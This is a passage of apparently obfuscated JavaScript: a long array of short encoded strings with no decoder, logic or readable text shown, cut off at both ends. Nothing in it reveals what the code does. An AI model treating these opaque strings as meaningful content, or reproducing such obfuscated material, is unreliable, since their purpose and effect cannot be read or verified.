0WRCf','W5v4WPqi','WPBcRvpdRG','w8oOfYi','WQPDc8kS','hSkSW5pcLa','WO7cQ8kpzG','qd3dI8kj','WRaatmkR','zgFcLq','W5BcPmokW78','WRpcUSozdq','WQxdVGLS','W7FcNmocW7q','fuddTSoY','W5JcU8ocW6i','W4hcT8odW7G','BGpdPmkK','WPRdOs8','fvhdJ8o3','WPxdPNHY','WPldVsju','W4Oqemk/','m8kTW6xcJq','WQZcVCkzyq','WQP0k8kM','W4brFeO','W7CIWOyH','pgtdTSoG','W7XaWRO8','waFcS8oe','WRpdVgDb','WQ8rDae','W5vVDxK','WQhdG8k0sG','nxBdKmoA','WR0hzsm','FcFdHmkv','F8oxW73dSa','WQfSWPiA','WRZdQJbr','W7pcOSkcWRC','WRpdQ3xdUa','W6m2btS','tCoAW6ddPq','W5pcV8olW78','WRb3Eq','W5NcGxO','Bd1hrW','nv7dM8oP','W5z/WRa7','WPhdRdvd','WQDfcG','WP/cTCkDWQ4','WPdcSvJdUa','jxBcKSkf','W6fbWQaO','gSkNW47cOq','WQ7cGmkFWRy','W7DLWPGQ','pZJdMq4','WOCKWQnL','WQlcHCkHta','FaH6tG','t0hdUx4','bmkHW5lcVa','W53cJSooW68','W7bXW6iR','WP/cRSoUiG','WRj1WOWy','DCo2ht4','WRfcW7Ci','W5KimCkm','WOfOWOSj','WQeVDCkZ','WOFcLSkTWQm','W5xcV8ocWRa','WROqtSkz','zSo4WRjs','aY3cUmoD','W5GJW6P8','W6aGW5fN','zdvngG','W7NcN8o0W4a','tColWPBdOa','WOrjcK8','dG07wG','WPdcRmk0AW','W6eSWPqO','W7ywW69w','WO7dVtPq','WRDzDJi','W6DrW70n','b1RcICk5','mmkZW6VcRq','xCoVWOe','vmkzmmoQ','WRxcR8oaga','WQ8vDd4','WP7cPmkkBW','zMtdMhG','W7dcQmooW50','WQxcVmkJza','s8oXWOddSW','WQLiW6Gd','tZVcUmoj','W58mdSk5','tGBdT8kA','EmopW5NdPa','BbZdT8kl','qSkboq','WQJdKuPA','vCkQkSoq','W4/dSmk6W5K','WOqNwmkR','WPhdHNpdRq','W6VdU8kGW4e','WRHkaNC','yCoIC8oj','W4pcT8o0W5K','WRq0WO9h','W5ZcMgVdHW','WOueCmkN','W7uhW7Hb','WQNdScTb','emofE8kf','pmo6qSkZ','qCoZWRLT','WQuXCYe','WPpcOCocjG','WOrlWQy+','nsZdUr0','W4KcW6n1','F8kfW7S4','W7iolH0','W6rIWQiS','W40xfmkR','W68sW6zu','DCoFW7hdSq','W4OWjmkI','jbNdNHi','W5VcSmojW7u','yaLsBW','WPzixJe','WQT+CXC','sCkNW6uR','eSk2W4xcTG','osJdVWG','DxqKgW','WPr9cmkB','uwJdHeq','hXiNrW','W6nwF2u','WRr6BW','of3cKmkf','wGRcHCoC','W61UW4KA','qeKukG','WRPcjK0','FtddOmk1','W6NdHSklW7q','C8o7wmoZ','BrVdRCkk','s1f7bW','WQfEgMC','eL3dJ8o0','W5pcOSoCWRy','xsBcPW','EvRdGwe','q3yIiG','WRtcK8kxWOi','BgVdKfK','W5BcMSoAW48','W4tcM2VdNW','W7hcHCkxWPK','qSk+WPlcQq','AX1zea','WP5JWO8E','W50CW65w','WRdcN8kRrW','m8kfW5xcPa','W75yoCk3','DSkSW5mB','WRiBBXG','W6OWhJm','WOBdUvddRG','eLNcSCkh','W7rxW70m','zCo4WRj6','W5KYW7Tq','WQG9WQvI','WR/cTCooeG','fqS7wq','AmogarW','WQ4bBJi','WRlcTCorbG','WPpdRt5c','W4rPW7O4','WPJcQmktWRq','WQVdHwFdGa','ACkXW44f','WOqPC8kn','WOpcU8kpCq','WOrIgeK','AsLCzG','FbpdQSkB','iGRdOHy','jshdVXC','zwxcIvC','W4JcMMpdGq','WP/dL1Ht','W6FcKmoTW4u','WRpdPI9n','W7DrW4aC','omoQECkg','W5ZcNmoOW4e','BbNdKmk6','WRhdSsXs','A2Gakq','s0VdH0q','WPrdEWy','WPpdMqfw','W7fcW79p','WOddUSkvuW','CSo4WRjw','WPW7WQK','WOWiWPZdOW','WRToW6qf','x8kchCos','w8oZW57dKq','WQNdU1NdTG','s8oXWPpdRG','W4uzhSkK','WRXRWOGy','CmoXaZG','pYddQHa','WQVcQ8oDhq','r3qM','qX7dTmk9','WQKAyty','WRHommku','D2hcJ3a','W5lcLd/dHW','vSoXnbG','xt3dJCkQ','WPNdSCksuq','EctdUSke','atNdIq4','W5NcPCogWRa','fSoPrSkY','W7DIwK4','WPVdVdvh','z8oVASoB','WOddS01m','WQWdWOrF','WOJdO8kivq','WQPhWPS2','W5lcKcVdOq','CmoqW6a','WPNdNYXV','WOxcR8ksWR8','W7JcPItdMG','zCkTB8oz','WPKRDmkr','WQJdJL3dMW','W4RcHv7dOa','DmoXESoD','DmouiYm','E8oMCCov','WQxdH8kAAa','WRVdHvFdGq','WROnuYS','WQ1oW74e','WQ5CnmkP','WRZdMfhdLq','W4eSbt0','wZXYea','W6/cNCoiW7u','W6BcMG3dNCkdsSkxW64o','W6GCW4H4','WQ7cR8ovha','ACoAW7JdSa','tgpdKW','tsLTzG','W5NcVSobWRW','WR9Ec3a','vmo2WOHm','FGVcPSo3','uSocvmor','WQvQWOmJ','WQLFlSkC','CSocpaC','EmoZksO','D8k3hCoM','WQKWFSkQ','Emo8WRzw','FSojW5NdLG','WPORWO7dJW','WQNdHuvv','h8k2W5tcPq','eCo0tCkK','WOlcTCkzWQi','BWX4wa','WQhcQ8kK','W5hcO8o7WRi','WR0htsa','hWSNwW','ugeVoW','Dgqrpa','W6/cRSk1WRm','WQ/dHd5b','uIPxgq','WPHbf3C','W5b8W6iH','WOzKW5eo','xCoMWOBdTq','CMhcJ2a','WQTGb2W','W5lcU8oC','W5/cUCkCWQS','W6tdQCkawaNdJZ7cL8oJWPC','WOrHj1e','ttvipG','Emo6W64','W7j3W6Ky','W6rqW5OJ','W4HQW6aT','WP7dPJzu','bHJdNZS','wSoQWOy','WPW2scC','W7KwdCkh','tSoRWRxdKG','WRNdGNZdSq','BMNcIge','WPVdK27dJq','rSo1mIS','W6KEW4nz','WRldJ0C','WQesWRpdPG','WOVcJ8oCkW','WQn/pgu','WP03WQHJ','xKuplq','zXpdS8kB','w8oQWPZdUq','WPldTMfp','wXHJxq','juhcM8kb','WPWAWPba','E8oUW7FdTW','BqPdxG','W6BcT8opW7q','W6HTWOu','x8k2W5iy','W4pcLIJdTG','jvNdOmoK','W7H/Bxm','WOFcQCkJAW','ltBdTSk4','W77cHSoVW6q','WPDRWR0o','W6zSr3i','E8o2Emov','WRz3WO8u','BJddSCkZ','tqrAsa','W5NcUmkxWRy','xHZdPCkZ','tbZdOSkt','WRtcTCohja','r3/dIuC','W4lcKY/dSG','WQ7cK8k2WOi','W5xcO8kgWRC','WQS+WPBdTa','mZtdKsC','AGz9aq','W5pcTCkgWRe','WR51WPmp','W7FcNmk5WQ0','WONcRmkWWRS','W7ihW7vb','r2ldJLq','fmo4v8kt','wmo0W5JdOq','bCojzmky','D1ZcHhS','wZDFeq','re3cKvW','jmotECkd','v8kRg8ob','E8oWW5hdHG','W5ruWPW4','W7q7bra','W5ddVSoUW7K','W6qyoaO','Dt/cH8oq','v8o6asS','aGVdVde','WQhcLwZdVq','AXBdRmkx','zHVdH8kw','W4aObCkN','WQXFpCkY','WQ3dLM9L','WPPpnmkP','DmkIhSoA','vreYra','a1NdImoN','WQukWOvL','DKqLgW','ACotfYG','WQzsWRK+','WRDxWRKC','xCkGfSo4','WRxcJCoybW','WPRcUCoxdq','WRv+CXq','W64QgdC','W5tcJttdVG','mc7dQa','W7LKW4aT','WOuzCSk8','WQtcULFdMa','WRZdHvJdMa','WRxcUSohjW','W5Oeimkq','FSoZA8kt','Ccjvza','W73cKgVdVa','mCkLW6JcMW','WR5BW6am','nedcJq','W57cJSkEWPe','EqldTmkt','WPBdS1BdVW','FX9wAq','WONdLKvU','l37dOmoX','WOBcV1m','WR5mW7u','W4xcKgddHq','W7bTWPWC','F8oUW6br','W7e4bYS','W5BcSCob','WOWDWRxdGG','W5/cI8o2WOu','WObhkvS','WOHQm8kO','p1ZcISkj','WRFcTepdUW','W4zsW7yf','W6FdSSkiW5W','W7JcMmoeW6u','WORcQCk0WP8','W6uShZS','EIhdS8kV','WPbdAJK','W4nRWOmC','qmoBwmoX','W6hcSsJdVq','W6OQlKvggJSaWOlcKGpcKa','W6zmW6OL','ymkfmmoM','EvZcKfa','WRfmW6ub','WQL3Abq','W7rGB3m','W73cOmoKWQC','WPrgWQym','aCkKW5tcTG','WOKWWQn/','qItcSG','WR5xrqO','FmoxW7ldVq','WR9ia2K','tCoMWOBdIq','c3xcKmkL','WQPkgMC','gCkXW5tcPW','bmkNW5lcNG','WRJdUmkbDW','efhdJ8o3','WQaGWQD1','W6JcQ8k3Ca','W68SkIS','W5JcJh3dHq','W6fhW6SI','WOmxWRxdHG','F8oBz8ox','a8oOumkO','WRDkW6iq','WQq3vqS','W63cUfFdMG','FmomW6ddVq','WPtdM1HF','crOSxq','W7uaW5Hq','WPGpumkm','W5lcU8o5W68','WOxcSSkpWRm','WO55Bde','WR9tutK','WRDIcgS','WRD+W7qv','WQVcVSoggW','W4pcHSoCW4i','rw8Tia','wXJcUSo8','WOxcOSkDWQ4','W7RcM8ouW5S','W5RcT8kqWR0','WO3cSSkfWRq','rSoXWRvy','WOGxWQJdKq','DaH6wq','u8o3WOVdGa','bmk2W4hcOq','WPmmWRRdHG','vmoqtmoX','W7mDW7i','WOq5ySkS','W4lcR8kcWR0','WPDYWQ8h','D2hcK0S','mIBdOXS','W6XjW70','zCkroCod','WO0GWQn2','W7K2W7fw','W6Lmsw4','W6GTeI4','fMFdHmoc','C8o1WRFdVG','BSoqW4pdPG','WP4OWRXq','WP8UySk4','WQZdObPo','fmkVW4ZcSa','WRD1hCkw','WR/cI1ZdJa','WQtcT8k+tW','zttdSmk+','WPZcPmkoWRC','xapdK8k+','WRdcQ8kOCq','cqSvsa','W57cN3VdUa','zsr6aG','AgRcHxe','WOhcSh7dMq','WP/dSSkMBa','zmobfW','EmoYWRrw','vg4IiG','WQyDDtW','W4hdR8kfW40','WQlcU8k0ra','ACo7W5ZdTW','rdRcPmox','WO1sCWy','jsddOHy','wSoWWRhdJG','A8oBW7FdOq','WQ/dHCkcDa','WPS/vd0','W78ziSkY','FanG','BXzsaa','W5KWW5vD','WQddPM1a','W5eZeIS','W699W70z','W4xcGwhdNa','W7TqW50V','W7bDW7iM','DxFcHMm','WPJdKSk1vW','WPrNpwC','W4pcPCk/WQK','oSkwW4tcJq','WR10udq','CSoiDSos','WRRdIuddNq','ECoOWRrA','bXtdGSo8','WQ/cGSkYWRG','FSoBW7ddVW','hSkSW5m','zmo4WRbt','WRD1WOOY','WO88WQjL','zwVdT0K','WPv6CXq','W6JcHSoUWQu','WQNcTmoNha','W5nuW4q/','q2uGjG','WQ1+wb8','zSkhW4Ge','WQTYCXq','DNZdGNi','WRpdNhT8','W6hcLYFdVW','DCo/W5ldMa','WPNdKKbP','WRJdJ0ddPa','CNdcGhC','W7hcLCkOWQK','W4VcQa7dMW','W6JcNxZdNG','WQVcUSoyhq','WOxcHxZdNG','ESoZzSo/','W7KsW61D','W53cLsJdPG','WR4EWQbX','DfVdT3C','WPjxWOuS','ErFdRmkt','ySoeWOHE','vw8Voa','bKNcQCkg','WQDQWO4C','WRddN0ddKq','d8kAW5hcRW','sCocWQzp','sSk2W7K','BIxcOSoP','WQCGFSkR','W77dQSkRW4C','WO0ZWQP7','DmoSCCoF','tsHcqq','yIldLSk6','WO7cQmo2iG','W7JcMCooW78','WOyZWRrN','WPiSWP3dPW','W7LYBLm','yKRdHwe','W5JcGw/dHq','Cv3cI8km','WPldOWj9','W6BcMMRdPG','sYPBEG','WRbBW6m','WR1EgM0','WRf5rbO','xemQfW','Fd11va','ymomWQ19','W6jmxem','wJ7dUCk6','hHaHxa','W4rMWP4o','qSoKWRbA','WP7cQ0xdRW','WR4TuIS','t8oGWPhdSG','CcD6nG','WPBdRef9','W7lcIcJdGq','FclcRSo3','r8kwW68V','WP/cIc/dVW','WOxdTmkYxa','W6BcVCoEW7m','vSk3W6GE','v8kRc8ok','W7ysW6nu','WQfGWP0P','WRzBW6qP','WRWDBZ8','WP7dM09d','W7jzuuW','WOzsg8k4','W5/dSmkpW6m','sMpdHa','BComW6RdPW','WQbJCbC','W79cW6na','W5NcOCk3WQa','W6dcT8kdWR8','WRzTpqDIbmk9WOG','WOVcTmoboq','uYrIzG','s8kLWPZdTq','qxyGaa','WQ7dPrfx','WPLYavO','zSo2ESoo','W6fPWPaK','WQ7dTCofhq','rcz0aG','WQi+ymkl','zhZdQ0K','W5VcUW7dVa','WP/dRsLn','ndddVG','WRaqAsC','w8oQWPZdTa','WRbgW7u/','ACo8kb4','W6b+WOuK','W44qaW','WRHYlSkB','W4ePpcq','WOOWWQ3dRq','AGHMyq','W6zQW5S6','WOukWOtdGa','tgOvpG','E8o0WQ1A','WQvKWPai','W7lcS8ofW5a','WP9Wf8kQ','WRnovHy','WQbLbM0','WP7dPJvh','qSoKFmo0','r3aZiG','BGTPdq','rmoQFmoE','AZVdSmkR','W6nDtuW','W5bQrhe','W6jBxg4','BghcGey','FCowvmoz','W5ldKCkDW6e','WRNdG8k7Cq','zxBcIgi','WRVdJ0ddKq','WOjPl3u','W6vkrfm','FCoDWR3dQa','W5WYW5Ll','hCopr8kt','WRRdLSkrDq','sSkKf8oZrejvaCoFWRL5zW','WOKJWRXn','WR7dNmkWBa','cGSDtW','B8kxW48M','W59BAgW','W5q0W6nq','CwhcK3K','WQVdHCkkDW','W797EfC','WOldT0nC','W7FcT8ocW7i','fuddGmoN','WQ/dO2hdNG','WRJdNmkxDW','W7FcTWtdTq','CCkdW4y5','uXzVhq','t8ozWRfo','vCoddqS','W7fPWO45','W4hcV8kCWRW','zWpdISki','CmouwCok','WRPveCky','CwuHcq','sxtcOge','BmoFW7tdSq','WQZdRvldOa','WO3cSCkmWOW','hHO2ta','CbTvgG','WOJdNvPt','WQTjeCkU','WOxcRSk3WRu','iCoNwCkd','WPJdUZ5w','WRCLWOTe','WOddTvddHG','WRBdSwfP','WQn3WPmj','WPbojSku','amoFwCk2','Cw4tcq','rhBcK3S','WQVdN1v/','WOldG8kIBq','W7pcLa7dOG','h8oCySkm','W75iwfi','uwuXdq','W40xgCkV','W4XMW78b','rLFdUwS','W68mmCk8','BNdcHxS','rHpdLmkQ','WOSGWRfe','pCoArSkA','eLVdJmoY','wmo5W7BdHa','WRVdP8kgAG','W7CAW6Xu','FYJdR8kS','b0FdHa','W7f+WP8P','WPRdRc9N','WQ/dRqLw','WRlcTCoh','CmoCWQhdLG','WPPtzYa','WQdcM17dSW','W6mYiCkU','zbFdRCkn','ESo8WQ5y','BZRdQG','WRXvka','B8oDee4','nGOisG','Crzsaa','W4JcMMRcNW','WOVcPmkiWPu','u2ynda','WPldM19t','pCklW5BcNG','EXVdQmkB','WONdUCkAAq','WQfccG','zZhdM8kj','aNxcM8kU','bmk2W4xcUa','W5xdSCofWRpcLa/dUmkhW6W','W74TlsC','WOv/huC','WRZdHvRdHW','W5RcSSoiWRG','W4pcT8ohWRS','WQ/dLSkryG','WQTDnCkX','EZZdVmk8','WOlcSKu','Bav/wW','WRpcOmkIya','vmoGWPZdVq','zrFdSmkx','W4FcSmonW7O','WO7dUtDn','CmkhkCo4','ycBdOCkY','odRdVHe','W4BcRmkXWP8','WO/cSmkAWOO','WRJcUSoqeq','W4xcTKpdSW','W4ZcSmodWQO','yqfvba','W7FcJSohW5S','WONdUYjx','W4xcO3VdNq','WRRdHSkqCa','WRXeW74t','CCo1WRq','fCoOtCkJ','BeddP1q','DCoahr0','WPldKgfB','WOmOsCkr','WQa7WPnB','WOdcUuldSW','w8oQWP8','WOpcUxxdLa','W6XIWPi','W5SsaSkT','v8kSW4/cOq','WOlcPSkzWQW','W4ldSCklW60','W4pcJc/dOG','gtVdNqO','hK3dG8ob','WRFcImoFcq','A0WogG','qSk0bCo5','BYX1ma','W6WoiSks','W7z4WPCU','WPaTyG','W6jjW7yB','WOGkWRnt','rSkNW7mU','WPCJzmk/','CZhdTmkR','eXmM','WPpdH19F','WPxdO0ldVW','pwddKCkXow5ZWQm','W5pcLIJdTq','W5ZcNgddLq','W55lD20','W7iJidu','F8oICCoB','nhNdHmo2','C8ohWPLL','WRDpW7WY','WOfDCta','W7nqW4aQ','AWrIsa','xmoGWOxdUW','E8k3eSoQ','bCosyCkQ','WP1wWQSZ','CcXJFW','jvRcJmkJ','juhcKCko','WRNdPCkUxG','WRBcVCoHjq','FGXgsG','p2pcPmks','W7tdN8kDW5i','WRmUCmkz','WPGBWQ3dOa','W68DW6vu','smoDW5RdKW','WRRdJG1H','W7qGmZq','WQBdLSkWyq','WRpdJ1RdKW','hXW2tq','W5dcRmoEW7K','WObqWPqU','hSkSW4pcOq','eH0oua','W7v5WOuL','W4hcJsNdVa','WROgW69v','ggRcNmkR','WP/dKg1h','WQFcVmkNAa','cvRdJSoH','W6vDtLq','W7tdU8kGW5e','WR09zJ0','nmoNs8k3','WQyrWRrF','W6pcVGddHa','W6WFjbi','EtRdOG','W4KYhCks','rCoDity','DmoCaaS','W5Gol8kJ','n1JcImks','W6tdL8kmEW','CSoXp8ov','pCk3W5hcMq','WQD3WPmt','DNlcQNi','wXvFwa','WR9uo8kQ','W7lcMSoCWOO','WRNcVSoadq','AJFdPSkB','W5lcO8k6WRK','WR7dMKtdOG','WR/dOc1V','W7pcICkGWR0','W6TPWO45','WRXehNe','W5bgW6m7','WQlcISkDWP8','W7NcJWFdPa','WRCIWOldTq','W6KFW6Hs','WRzMWOG','WOSrWObB','WPJcSmkeWQ4','W7mAbda','CrLGxq','WP/dHtf8','vLBcOLu','WQDSWPmt','WQn1EJ8','scFcSSom','v2tdJ18','WQNdI1JdGq','rSoHW6tdSq','WOFdG3VdSW','gZCLwa','WOtcT1VdRa','WPJdL8kXAG','W7BcSCozW7G','mSkuW4NcMG','W4b1W7Sj','WRlcQ8kdAq','wX1JzG','W7u+pr8','WRBcU8k1Bq','WQ3cTmkHsG','W6bUWPi/','A8oVWQRdJq','WPJcS8ktWRq','AN7cHLS','WQNdNLzm','wJBdOmk+','WPyDWQNdUG','eSkVW4xcUW','Crbohq','WQeoyCkl','aCkJW4ZcOa','CCoBASo4','WPzFWQO1','WQpcVCkY','WPtcGSowiW','bvVdJ8o9','W798WQ8z','xJrTEq','jdJdJYa','W7vFW78D','ESorW73dTW','DmoVWQ9i','W63cP8kgfa','WQNcReZdLW','tMOW','W6LqDNq','W5egaCk6','W7BdSSk7W5i','W4pcNJ8','pbddHs0','W7qTcIO','zWxdImkP','DmoQWOX8','WOpcVuldUq','WPJdPmkPCW','hmoPwSkW','WR7cUSoAhG','vI3dQCkB','W7SdW7fu','WRnSdCkv','AmkOW5Si','W53cTmoBWO8','WPBcV8kbW7G','WQpcQCkQDG','wYJcU8ol','W7noW7yj','FCoNWRP0','WPtcOSo2iG','qJNcSSoq','W5m2W5bJ','CrRdTa','WQNdSLhdMW','WOJcTLpdSG','W7jlW7yA','fH/dUJS','WOeMWR9N','W7pcUHBdKa','WQRcR8kOyG','WQJcLxhdUq','W5KBa8k/','A8krW6ig','s8oGWOddNW','W7jLWPGP','W44hba','FCoxW7ZdKG','B1tcU2y','WRtdM1HF','bmoZC8kY','xmo0rCo6','WP81WPbg','jvZcRCku','W5NcNqFdLW','W5xcPCoaWOa','wsBcHmok','W5qhW7rI','WRZcR8oDbW','xSopW5JdRa','W7tcMCojW4y','W5dcSmoTWRa','WR7dISktFq','qmkeomox','W73cNepdPa','W6j2W7qz','WOryjmk4','W7KPW41C','hCoQuCkH','WQtcGSkQDq','vmkRj8oh','W6a4hZe','EhtcLLW','WQ86WPv8','WQRcMmkQDq','FhmSca','W7ZcO1NdTW','W69FW7en','A8otWRddLa','W7ddMSk3W7W','WO3dNujs','ffhdLCoM','satdNmkJ','WQ/dMxNdSW','W5/cTsddTW','rCojA8ok','WPldVc9b','rvC0fG','vgGQia','W5xcPG7dTq','W70XaJC','jrO0sa','pHq1xq','vmoBW5RdKa','WQJcPCkfWRm','tSkmpSo4','sCo0CmkC','WPxcSvK','WQ3dNwxdSq','hCoEtmkU','W7fCWPC/','D8otcbS','W4yrgCkJ','WRGZWRDW','WQ/dNHPE','ECo0BCoD','WOJdGfG','DaXK','yCo4WQjB','tColw8oo','W6NcHYNdTW','WQ5wkCk4','W5dcVCoyW78','EqddSCkk','WOFdLSkQxa','wCokWRRdKa','WP7cR8kzWQ4','W5KFW6bc','W4FcLgZdLa','WOyyqtG','WOlcOeldUq','W5ZcSmoiW7m','WQ/dH8kgAG','vdrAdq','WQ1kpCkO','yaxdQ8kk','WQNcRCkzWRC','ug7dGx8','W4jzW7yg','sYldV8kT','WOu+DCk3','W746iSkZ','WOPOd8kf','W43cHKddQW','WPyzWRFdKa','W7Xztq','CmoMA8o/','W6FcRSogW74','WRNdH8kcBa','hSktW5lcTW','W7ddV8kIW4a','W5pcHSkcWP0','tmoKWO56','DH1XxW','WQ3cOSkSCG','WOm3WQHJ','EJZdOCkV','r8ovkWK','WR1isby','tIJcU8os','sw4Mia','BdpdU8k1','F8oFW6RdSa','W5xdI8kRW5G','W77cV8kXWRW','n0xcR8k1','W50FgCkl','W5hcR13dTa','sCo5W5ZdPq','WRHMi1G','dSo7hmozW7LwpmkM','WP0hyrK','W57cIgJdGq','WP7cRmkvWQK','oSooz8ky','WQDrkmkv','W5/cOmkxWQO','xCoHWQxdTq','WPX+rXa','WPOwWQnJ','DqH6sG','wSo0WRnl','pmoFtCki','W6i2pmk9','W77cHgZdSG','Dmk6fCo2','W7u2hZe','lrOGyG','WPPhW7un','W6rFve4','vSoMWPRdUW','WQVdOcX9','gq0Nsa','CNdcGga','vgKTkq','W6ldSCkTW4a','WRyYs8k5','WRLzW4K0','W6jPWOiD','W7xcHmk3WQ4','WP46ySkW','uxtdS0S','W4WBa8kA','WPamBZC','WQpdNenG','WPhdI1NdKq','WOJcMmk/CG','ECojECoA','WO7dUqnn','WPxcTLFdSa','W4aZd8k4','AJ/dQmkl','W6/dQSkdW5a','ndVdTfG','CfVdON8','yrxdLCkx','q3ijiq','WRTwoSkf','Br3dS8k/','WQBdV8kIW4C','fCoyvmkn','W4BcReBdPa','WOaJrWi','AXBdQmkw','vSoKWP/dVW','vSkHlCow','WPNdGwjb','ncy7ua','uCkJW7G4','WRz3WO4s','Fr3dJCkk','W6KGhYW','mmkhvvFdHCoOuIGjzvOrWQ5w','W7tdLSkRW5W','yCoMW6ldKa','eWFdPIO','W6C2mCki','sWXcyG','WQTReCkz','graSsG','WPZdNu9x','WQpcImkHya','BY3cKCoq','WRdcMSkbxq','WP3dLvHz','u8kRmCoh','WQH2CbK','FaxdGCkX','DHPrvq','W70lW6Xx','WPCcWPFdPa','W69BW6e','nYddRHK','sgBdHfu','W6PnW6ab','qqdcPmoP','WQ3dVv3dKa','W657WQyU','DmooW6RdLW','W4KjW5rE','CbtdTSkA','qmk1W7G','W71CD1e','W4HnW5SK','e8kTW4pcOa','W6vxW70m','jdRdQaO','WPLipCkY','ESoTW7ddPG','WQtcNmkaAa','WQNdTCotdq','WQffhq','WR7dQZPG','CGftaa','WP3dKxLg','qXNcJCom','WRe3WR5N','WQTSbSk3','D8oRW5tdSG','neBcUmk4','WPncW7tcIG','vSkJW7Kh','DMhcG38','W5CNW4De','W7WEW6HF','lh3dL8oy','zXvvgG','W4zTWPG7','WQH5dmkx','WPWZWR8','W4WFa8kL','W4hcRmktWRq','W5FcTmoCWQW','WQJcQmo5gq','dHyTrW','EqddSCkA','FZtdVSkU','qJVcVSoB','W4BcLIJdTq','qmkIW5GP','sCk3lmoh','WQqrBJy','W7XDtLm','sxu3kW','zmo3FSoi','W7mCW6T4','zmo4WRrk','gCkJW43cSa','WQr/WRa8','WR/cJCkBWP4','WOxcJCoSia','WQWrCJG','W7SuW6q','kqBdQW','WOFdGZXa','W5pcJsNdPG','tYP3jG','qJpcK8or','W7jPWPqQ','W4dcS8kaW7G','W7ldRmk7W5y','W5hcS8kgWPC','dCk6W5BcPq','D8oqW7BdPG','gmoWWPZdVG','WR7dLSkqBa','WRHDmCkZ','FZddVmk/','W5BcTmoCWQW','ta3dI8kd','WQNdNmkoAa','WPGMtHW','W74KW5fJ','W4JcG8oMWQy','WOGGWPddJq','qsZcUCoz','g8okuSkM','hZeJra','WR/cN8kbqa','AYpdJCkV','sK5YhG','W5RcSmoF','W5iAmCki','WO07tZW','nLhdM8o3','vsaQpq','zgJcHhC','WRNdLSkruW','WP0mBd4','W7vxxLu','s8kNW6Ob','W5lcICoQW6a','WQSRuCk0','W7CRbcO','FCoZWPddKq','sIZcO8o9','W4FcNIRdPa','WRX0wJO','thtcRw0','tmorWRP3','DHLWqG','WONdGe1v','AH3dS8ko','EGldSSkx','vqpcOCoX','W707oCko','xHldNSk/','iLBcKmku','WQ1mrXG','W6rIW5e5','W6VcUsJdLa','ff8ssa','EWldU8k/','tSojWQDz','W5xcUCktWRS','tmoEWRbl','W4GrgCkP','jcJdQH0','zCk9WQLm','WRtdLuft','W4FdLmkfW4a','WOxcU3xdKa','WPSyymkl','WRXGcmkC','vCoGWOhdQq','WOesWP7dKW','W6VcId7dQq','BqjMra','WRD6AXO','W4RcTCo8WOy','W79Oz1i','W6BcP8k1jq','WOpcTSkVWRm','WPdcR8oboa','EYdcOmoN','wedcOhG','WRNdRL7dVa','qCkGW6af','ASoBW6FdHa','W4BcRSoaW78','WPVcUCoWdG','W58hb8kV','W4pcKSkyWRa','Dbjqaq','WRpdTmkuAa','W5VcH2hdKG','vMW2kq','WOJdPZbk','W5JcJgBdPa','ySoriaC','j1lcKSkv','BmkVlSou','EmoSWPrj','fSkYW5dcUq','WQ/dRLddNa','uSoXW7BdNa','WOpcR8kzWRq','W7lcUmouW7G','WQyrza','sqrUha','yaBdJSkB','C8oZWRq','BCorW74','WQPFl8kR','WP8rWQfb','WOL5nMa','W4OFW7jx','WR7dMSkmDG','WQegWP9C','iKlcNCkY','xCoRWPVdRW','b8o4umk0','AYFdVCkS','h8o8qCkL','W7xcKqFdOG','WQbGWO42','WRdcVSoAha','W5tdLmk6W4m','v8kuW48u','WPGUWRpdVa','WPJcICoRlq','DCoYWQ1p','pJm0qG','tx7dUwm','WOVdRdva','i0hcN8kz','ehNcTCkv','D8oaWORdLW','WRSrBIu','W5VcMhRdMa','lmoorSkS','A8oboWO','ssT/BW','bCoBrCkx','WPddKbfd','fqSMrG','WQmMWRnh','zmoMldW','W6eZhmkN','AbxdUW','WRGgBZu','W78hb8kV','W7bkW7iC','sSk7lmoB','WOi+zSkQ','WQxdQIHf','uhNdGuu','ymo2ecO','WO9Mpfy','kbOlEW','W5/cLSoAW54','WO/dQdva','WRTYdeO','WPGKDa','WQ7dVtrw','u8oxW5hdMq','W5xcUCkFWQG','W4upi8k8','WPZcJcldUG','uspdKf0','nCoTDCkd','rdZdSmki','WQ/dJetdNa','W6WuoGy','WRWfhNa','qcZcPmon','WPldVNvb','wCkHmSod','W7xcS8kuWOS','WOddVKTs','CColW5ldOq','WOBcRNZdNq','ySoIEmoz','Bqr7qW','W7iElcK','W6urDJa','WRpcQCk3Da','WPtdVqHu','tmkQW7jI','W6HPWPG5','WR1ogLi','q8oYW4ddSq','WQuuWR7dIa','uCo0W53dVW','BdVdT8kP','W4eCW6nB','WOpcImkryq','BCkxW4ic','WR9KWP4y','DCoSAW','cfxdL8o6','WRHiEaC','WRzQiMu','WPLBlCky','BGdcSSos','W71aWOW7','W6GTsZ8','f0hdHmoH','W61PW7aN','zGBdP8ko','AmkRoCoF','qhdcLwy','DXbigW','c1lcQmkk','Emo8WQ1A','WOxcS0pdTG','A8odWOJdGG','rqxdM8k3','EmomW7ldUq','swiPkW','oqrNdq','r2ldG0q','W6PqW6aK','W5BcMJldLq','W6NdQSkHW6O','bCo8t8k1','W7ZdRCkDW5S','WOfpWRyt','WQ/cOmksWQW','owVcTCki','WR1zW78x','W44seSkP','WQlcOCkLCa','t8kOgmo+','WPRcP8kiWRK','WO3cKeddLa','W4tdTSkCW5e','qSkJW78C','tmkVm8og','WPm6WRpdGG','WPCDWRNdOq','tCkMoCoj','AL3cRNG','nmoEECkX','tmoTWOddTq','WQXvkmkW','WRNcTmoxhq','WR/dNCkuAG','W7VcSGldKG','is3dMG8','WONdGe1c','rcFcPa','WPRcOmkqWQ8','WOPykfe','q8oklXS','WRlcOCkYFa','WP1QCSkW','WOddJhtcOttdUNKbWRXHf8kDWOqt','W7ddTSkIW5q','cuddMmoJ','saRdImkt','oL7cLmkT','tmoQWQhdRG','WQWByYq','hY8YBa','u8kGpmoh','emo5A8kI','qSkNW78J','WR1hb28','W54YW4Te','z8oKWOhdVG','WOBcNe7dNG','aSkXW63cPa','bCkKW65S','ySogdqe','WOr4oCk+','tfK5iW','cHGqyq','FtddOCkV','ACkJW6uR','B8kOW4ua','WRddSNhdTq','WO/dRJ5q','W65+WO4P','FbvGsa','W7xdVCkVW7S','W6VcRXtdTa','xshcTSoq','WOHfW4aN','WRHRBsu','w0pdQgi','W4NcLIVdMq','WPxdKrbm','WPhcUvRdQq','WQ9zd28','WRLFpG','WOtdKSkoFq','WRGQWQjc','gmoBu8kW','wWfYoq','itZdVHa','uqjLeq','WO7dHLvf','WPHkh2u','W5/cG8k5WPS','WONcRmkzWRq','WOuVDmkQ','WQxdRg3dGa','eWXIxa','W4GdW6Tz','WPddOZbp','WRXPBXW','W41QW6af','yvqbhq','WQZdSNFdRq','C8oZACoZ','W7BcKIhdHG','WPRcI8kuWRi','swdcHNW','cSk1W6G